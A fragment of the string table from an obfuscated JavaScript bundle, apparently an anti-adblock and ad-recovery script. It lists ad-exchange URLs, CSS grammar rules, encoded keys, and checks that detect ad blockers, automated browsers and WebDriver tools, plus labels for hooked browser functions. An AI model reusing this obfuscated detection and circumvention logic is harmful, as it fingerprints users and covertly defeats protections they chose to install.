dBlockDetector]\x20Cosmetic\x20adblock\x20detected','[auto|block|swap|fallback|optional]','skin_wrapper','[Profile\x20Handler]','smartadserver.com','none|zoom','https://ghb.adtelligent.com/v2/auction/','_asClickListeners','meta[name=\x22as-tester-handler-added\x22]','Css','HTMLElement_title','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','none|auto|<percentage>','HTMLAnchorElement_port','argument\x20val\x20is\x20invalid','<masking-mode>#','clone','sleipnir/','smilewanted.com','urlFilter',',\x20width:\x20','nonzero|evenodd','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<family-name>','protectHtml','videostep.com','static.criteo.net','nullable','center|start|end|self-start|self-end|flex-start|flex-end','hash','unset','sourceMapURL\x20could\x20not\x20be\x20parsed','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','crwdcntrl.net','mediatradecraft.com','auto|<length>','Unknown\x20at-rule','<div\x20class=\x22CAN_content\x22>','__proto__','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','as_key','signalStatus','lookupTypeNonSC','substring','String','[historical-ligatures|no-historical-ligatures]','microad.jp','flow|flow-root|table|flex|grid|ruby','list','<\x27flex-shrink\x27>','original','defineSlot','Document_URL','calc(','edgios','.pages.dev','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','stickyads','outerHTML','https://html-load.com','allowPrebid','firefox','skewX(\x20[<angle>|<zero>]\x20)','__webdriver_evaluate','navigator.connection\x20is\x20undefined','atrule','isEmpty','gamezop.com','https://07c225f3.online','acos(\x20<calc-sum>\x20)','\x20used\x20missed\x20syntax\x20definition\x20',';\x20Priority=Low','single|multiple','matrix(\x20<number>#{6}\x20)','auto|<integer>','HTMLIFrameElement_name','htlbid.com','as_logs','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','normal|italic|oblique\x20<angle>?','<\x27min-width\x27>','[object\x20Reflect]','<bg-clip>#','generatedLine','addAtrule_','Module','dppx','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','https://consent.programme-tv.net','Object','sendXHR','/adsid/integrator.js','getStorageUpdates','sddan.com','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','meta','for','<keyframe-block>+','pa-pbjs-frame','<number-percentage>{1,4}&&fill?','ariaLabel','AddMatchOnce','https://consent.programme.tv','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','whitespace-token','cursor','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','none|[crop||cross]','auto|thin|none','teads','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Unexpected\x20end\x20of\x20input','outerWidth','<div','WebKitMediaKeys','performanceMonitor','Combinator\x20is\x20expected','throw','CSSStyleDeclaration_getPropertyValue','normal|<string>','Failed\x20to\x20fetch','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','flat|preserve-3d','none|both|horizontal|vertical|block|inline','travle.earth','protocol','fromArray','HTMLIFrameElement_contentWindow','gpt-clickio','setSourceContent','excludeHosts','right','none|auto|textfield|menulist-button|<compat-auto>','denied','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','Function','isPropagationStopped','\x20requestBids.before\x20hook:\x20','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','jkl','domain\x20switched','mixed|upright|sideways','start|end|center|justify|distribute|stretch','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','grippers|none','notificationPermissions\x20signal\x20unexpected\x20behaviour','func','none|forwards|backwards|both','log','filter,\x20pointer-events','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','initial','clamp(\x20<calc-sum>#{3}\x20)','navigator','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','none|railed','kind','prompt','adlib','_sources','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','cbidsp','rotateX(\x20[<angle>|<zero>]\x20)','data:','Url','stringify','first-id.fr','Enum','cmVzZXJ2ZWQxSW5wdXQ=','document_getElementById','extra','<frequency>|<percentage>','amazon-adsystem.com','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<pseudo-element-selector>\x20<pseudo-class-selector>*','PluginArray','ads.linkedin.com','findValueFragments','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','set-cookie','filter','calc(\x20<calc-sum>\x20)','versions','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','\x20used\x20broken\x20syntax\x20definition\x20','c3ZtbQ==','num','checkPropertyName','as-empty-bidder','onlyForAsTest','disallowEmpty','https://qa.html-load.com','match','__gads=ID=','syntaxStack','toStringTag','mezzomedia','decode','attributionsrc','adsinteractive','about:blank','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','brave','messageId','Element_getAttribute','<number\x20[1,∞]>','function-token','tokenType','memoryLimitThreshold','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<font-stretch-absolute>{1,2}','AtruleDescriptor','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','prototype','line','referrer','/gpt/setup','<easing-function>#','https://c.amazon-adsystem.com/aax2/apstag.js','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','auto|none|antialiased|subpixel-antialiased','clear','domAutomation','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','eWJmcQ==','none|proximity|mandatory','get','Window_fetch','as_inventory_id','createSingleNodeList','auto|from-font|[under||[left|right]]','gzip','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','webkitMediaStream','__esModule',':\x20[left|right|first|blank]','addEventListener','img','cookielaw.org','}-token','ghi','Event_stopPropagation','capture','<length>|thin|medium|thick','<dashed-ident>','none|<integer>','MSG_SYN_URG','Generic','string-token','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','about:','redir','styleSheets','isAbsolute','HTMLSourceElement','blocked','SYN','Unknown\x20field\x20`','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<\x27margin-inline-end\x27>','show|hide','TypeSelector','elem','Dimension','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adsafeprotected.com','sdk','https://btlr.sharethrough.com/universal/v1','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','dispatchEvent','getLocationFromList','socdm.com','insertAdjacentElement','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','[<line-names>|<name-repeat>]+','redirected','leader(\x20<leader-type>\x20)','coupang','print','scale(\x20[<number>|<percentage>]#{1,2}\x20)','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','no-limit|<integer>','<url>','normal|<number>|<length>|<percentage>','webdriverio','pluginsArray','mgid.com','adngin-','Parentheses','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','/recaptcha/api2/aframe','as-search-','[discretionary-ligatures|no-discretionary-ligatures]','MozAppearance','always|[anchors-valid||anchors-visible||no-overflow]','initInventoryFrame','recovery_adm_click_ar','visibility','[data-ad-slot]','https://fastlane.rubiconproject.com/a/api/fastlane.json','none|strict|content|[[size||inline-size]||layout||style||paint]','XMLHttpRequest_response','/static/topics/topics_frame.html','smsonline.cloud','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','bnh6bg==','1454016bOVZpW','dsp-service.adtarget.biz','URL','installedModules','min','cap','analytics','NmFreWhvcjgwbTM3c2xmdzF2eHA=','adfit','Terminate\x20-\x20memory\x20limit\x20threshold','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','360yield.com','__fpjs_d_m','nextCharCode','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','logs-partners.coupang.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','HTMLElement_style','domain\x20switch:\x20no\x20src\x20attribute','content','clearTimeout','MatchGraph','_sourceRoot','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Condition\x20is\x20expected','Exception\x20occurred\x20in\x20hooked\x20function\x20','webgl','mustExcludeStrings','trident','shouldRecover','lookupValue','adnxs-simple.com','cdn.adapex.io','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','else','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','auto|wrap|nowrap','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','CDC','Performance.network','HTMLMetaElement_httpEquiv','<single-transition>#','atan(\x20<calc-sum>\x20)','Node_appendChild','naver','getElementById','recovery','false','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','viously.com','<number-zero-one>','jizsl_','none|<angle>|[x|y|z|<number>{3}]&&<angle>','consents','https://bidder.criteo.com/cdb','as_session_id','[auto|reverse]||<angle>','btoa','consumeUntilLeftCurlyBracketOrSemicolon','consumeUntilLeftCurlyBracket','flip-block||flip-inline||flip-start','longestMatch','Element_classList','MediaQuery','Function_toString','reserved1','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','modifier','encode','/cou/iframe','term','isActive','Unknown\x20property','skimresources.com','bot','Identifier\x20is\x20expected\x20but\x20function\x20found','.end','gpt-adapex','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','fromCharCode','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','static-cdn.spot.im','this.href=\x27https://paid.outbrain.com/network/redir','lvmax','hardwareConcurrency','[<integer>&&<symbol>]#','decodeURIComponent','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','as_parent','imasdk.googleapis.com','gwd-','iterations','div\x20{}','getId','NestingSelector','sp_message_','imprnt-cnt','reason','leave','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','uBO:','balance','`\x20structure\x20definition','/pagead/gen_204?','applyRatio','__as_xhr_processed','__isProxy','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','pubstack','allocateCursor','cmVzZXJ2ZWQxT3V0cHV0','cmd','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<ident-token>|<function-token>\x20<any-value>?\x20)','adsense','PerformanceResourceTiming_transferSize','none|<transform-list>','_ignoreInvalidMapping','entries','includes','\x20is\x20not\x20a\x20constructor\x20or\x20null','api.reurl.co.kr','none|all','/health-check','__as_xhr_open_args','ad_','HTMLIFrameElement_srcdoc','innerText','__lastWatirConfirm','http','<\x27max-height\x27>','isBrave','arguments','<relative-selector>#','iframe','clean','marphezis.com','space-between|space-around|space-evenly|stretch','includeHosts','nn_','gw.geoedge.be','https://onetag-sys.com/prebid-request','window.Notification\x20is\x20undefined','visible|hidden|collapse','[first|last]?\x20baseline','parseString','event','text_ads','reserved2Output','applySourceMap','https://static.criteo.net/js/ld/publishertag.prebid.js','lvw','Function\x20name\x20must\x20be\x20`url`','Profile\x20is\x20null\x20or\x20undefined','2271829SIRGqp','content-box|border-box|fill-box|stroke-box|view-box','<media-in-parens>\x20[or\x20<media-in-parens>]+','Element_matches','auto|loose|normal|strict|anywhere',';\x20SameSite=None','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','<ident>\x20[\x27.\x27\x20<ident>]*','Document_getElementsByClassName','symplr','wechat','<\x27padding-left\x27>','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<line-width>{1,4}','leboncoin.fr','fmget_targets','Bad\x20syntax\x20reference:\x20','cache','throwError','server','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','noktacom.rtb.monetixads.com','transferSize','ancestorOrigins','[proportional-nums|tabular-nums]','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','removeAttribute','next','doubleverify.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','response','Brian\x20Paul','<counter-style-name>|symbols(\x20)','Terminate\x20-\x20bot\x20detected','setPAAPIConfigForGPT','botd','FeatureRange','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','when','selenium-evaluate','adwallpaper','write','-src','ZGdnbg==','adshield-loaded','Unknown\x20type:\x20','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','/container.html','Node_baseURI','geb','strict','general-enclosed','data-freestar-ad','msie','window.process\x20is','offset','cookie','(function(){','<counter-style>|<string>|none','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','open-quote|close-quote|no-open-quote|no-close-quote','auto|<custom-ident>','parentNode','postMessage','delay','AttributeSelector','<angle-percentage>{1,2}','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','__hooked','import(\x27','<\x27bottom\x27>','alpha|luminance|match-source',',\x20scrollX:\x20','as_console','\x22\x20is\x20not\x20in\x20the\x20set.','nearest-neighbor|bicubic','simpli.fi','_WEBDRIVER_ELEM_CACHE','gpt-interworks','fGAJJ1JxajZDTldIXUk4c3g3dTNm','_validateMapping','compareByGeneratedPositionsInflated','port','scroll','<url>+','vendor','https://c.html-load.com','setAttributeNS','pseudo','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','combo','Comma','fromEntries','none|<filter-function-list>','<body','Script','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','none|<url>','plugins','insertBefore','sparteo.com','blur','<\x27min-height\x27>','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','<\x27border-top-left-radius\x27>','https://consent.up.welt.de','vmax','gptFetchSlots','SelectorList','Block','adsdk.microsoft.com','decorator','__phantomas','<\x27margin-block-start\x27>','auto|<animateable-feature>#','Terminate\x20-\x20not\x20apply','serviceName','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','sign(\x20<calc-sum>\x20)','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','include','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','input','\x20>\x20','Mismatch','onclick','HTMLTableCaptionElement','padStart','banner-','whatcardev.haymarket.com','HTMLVideoElement_src','yieldlove.com','none|[<number>|<percentage>]{1,3}','static.doubleclick.net','is_acceptable_ads_blocked','option\x20sameSite\x20is\x20invalid','merequartz.com','no\x20purpose\x201\x20consent','[<box>|border|padding|content]#','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','none|mandatory|proximity','<\x27right\x27>','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','_ad','HTMLLinkElement','documentFocus','gigacalculator.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<number-percentage>{1,4}\x20fill?','block','MSG_ACK_VISIBLE','<noscript>','as_debug','matches','click','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','xlink:href','content-box|padding-box|border-box','floor','notebookcheck.com','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','cWJ1dw==','Invalid\x20protect\x20url\x20prefix:\x20','break-walk','df-srv.de','window.top.apstag.runtime.callCqWrapper','UnicodeRange','inherit','media.net','<integer>','visualViewport','units','ad.as.amanad.adtdp.com','enter','https://ads.yieldmo.com/exchange/prebid','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','set','<time>|<percentage>','luminance|alpha','__prehooked','mimeTypes','Missed\x20`structure`\x20field\x20in\x20`','attributeFilter','<div\x20class=\x22','none|all|<dashed-ident>#','maxAge','gpt-highfivve','prependData','invert(\x20<number-percentage>\x20)','aswift','Group','load','svmax','players','Response_url','N\x20is\x20expected','Must\x20be\x20between\x200\x20and\x2063:\x20','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','cancelIdleCallback','pbstck.com','e-planning.net','lngtdv.com','start|center|space-between|space-around','el.quizlet.com','programme.tv','remove','none|<position>#','geniee','matchProperty','str','Forward\x20report\x20url\x20to\x20engineers','Boolean','copy','kayzen.io','/runner.html','_serializeMappings','Please\x20enter\x20the\x20password','EventTarget','nextUntil','cache_adblock_circumvent_score','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','source','separate|collapse|auto','\x22></script>','tb|rl|bt|lr','_ads','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','OutOfPageFormat','[restore-rejections]\x20handleQueued\x20script_onerror','\x0a\x20\x20syntax:\x20','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','contents|none','Url\x20or\x20Function\x20is\x20expected','default|none','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','StyleSheet','expression','documentElement','normal|<length>','<declaration-value>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','getBoundingClientRect','`\x20for\x20','adjust.com','nearest|up|down|to-zero','onmousedown','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','row|row-reverse|column|column-reverse','fXFCPHpgUFpbWUg6MHNqdmFPcA==','fo2nsdf','https://ad-delivery.net/px.gif?ch=1','<\x27flex-basis\x27>','ad_unit_path','edge','__as_rej','textAd','filename','Operator','https://fb.html-load.com','hasFocus','ad.gt','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','player','-->','adUnits','[<predefined-rgb-params>|<xyz-params>]','3lift.com','before\x20doesn\x27t\x20belong\x20to\x20list','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','none|repeat(\x20<length-percentage>\x20)','adpushup.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','topics.authorizedvault.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','responseXML','RegExp_exec','playwire.com','https:','clearInterval','[jis78|jis83|jis90|jis04|simplified|traditional]','rng','Hash','Notification','request_id','window.parent.document.domain;','stndz-','getAdUnitPath','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','focus/','svb','allowRunInIframe','<span\x20id=\x22banner-','rotate(\x20[<angle>|<zero>]\x20)','first_gpt_ad_rendered','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','setPrototypeOf','creativeId','Hex\x20or\x20identifier\x20is\x20expected','<number>|left|center|right|leftwards|rightwards','computerbild.de','none|chained','economy|exact','method','.set','getProperty','boolean-expr','elapsed_time_ms','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','dggn','<bg-size>#','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','object','start','<\x27block-size\x27>','asadcdn.com','/pcs/activeview?','_skipValidation','none|<shadow>#','none|in-flow|all','none|all|[digits\x20<integer>?]','unprotect','coachjs','Blocked\x20interstial\x20slot\x20define:','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','HEAD','enc_prev_ius','cos(\x20<calc-sum>\x20)','/iu3','HTMLAnchorElement_host','none|auto','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','responseURL','ssmas','abc','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','duration','genieesspv.jp','Active\x20auto\x20recovery:\x20index\x20','img_dggnaogcyx5g7dge2a9x2g7yda9d','error','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','ChromeDriverw','www.whatcar.com','4dex.io','requestNonPersonalizedAds','isSafari','adshield_apply','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','xg4ken.com','__nightmare','adv-space','display','Terminate\x20-\x20not\x20active','window.top._df.t','normal|compact','auto|fixed','<head','<\x27margin-right\x27>','gacraft.jp','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','pathname','lookupOffset','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<boolean-expr[','HTMLStyleElement_insertBefore','ping','Keyword','https://pagead2.googlesyndication.com/gampad/ads','[object\x20Intl]','At-rule\x20`@','fxios/','pbxai.com','defineOutOfPageSlot','documentElementKeys','[-token','media-amazon.com','scheme','rule','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','normal|<length-percentage>','plainchicken.com','/prebid.js','https://s.html-load.com','adm','cdn.iubenda.com','content-box|border-box','osano.com','none|left|right|both|inline-start|inline-end','about:srcdoc','45dMMtMn','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','publift','d15kdpgjg3unno.cloudfront.net','nodeType','(\x5cs|>)','timesofindia.indiatimes.com','no-cors','CefSharp','start|end|center|stretch','test','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','[[auto|<length-percentage>]{1,2}]#','removeEventListener','CSSMozDocumentRule','exp(\x20<calc-sum>\x20)','ads_','isAdblockUser','pageview_id','XMLHttpRequest_responseType','Window_frames','googlesyndication\x5c.com','padding|border','[clip|ellipsis|<string>]{1,2}','\x20|\x20','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','collapse|separate','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','privacymanager.io','hbwrapper.com','output','<\x27min-block-size\x27>','SyntaxError','matrix3d(\x20<number>#{16}\x20)','<simple-selector>#','border-box|content-box|margin-box|padding-box','return','mode','map','text-ad','min(\x20<calc-sum>#\x20)','navigator.appVersion\x20is\x20undefined','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','cache_is_blocking_ads','ins.adsbygoogle','https://ap.lijit.com/rtb/bid','cache_isbot','destroySlots','isBalanceEdge','ddg/','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','script:','Element_innerHTML','element\x20display\x20none\x20important','bidsBackHandler','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','slot_element_id','<type-selector>|<subclass-selector>','snigel-','https://prebid.cootlogix.com/prebid/multi/','all|<custom-ident>','targeting','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','gpt-publisher','none|blink','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','truvidplayer.com','getComputedStyle','!self','Intl','`,\x20expected\x20`','ACK','parseInt','anyclip.com